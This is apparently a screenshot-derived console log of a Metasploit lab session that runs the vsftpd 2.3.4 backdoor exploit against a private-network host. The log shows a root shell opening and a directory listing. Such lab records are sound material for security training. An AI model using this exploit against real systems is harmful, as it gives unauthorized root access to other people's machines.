 [*] 192.168.1.149 - Command shell session 2 closed.  Reason: User exit
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
ls[*] Command shell session 3 opened (192.168.1.111:40817 -> 192.168.1.149:6200) at 2024-09-09
06:38:43 -0400
ls
sh: line 6: lsls: command not found
ls
U_
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
test_metasploit
tmp
usr
var
vmlinuz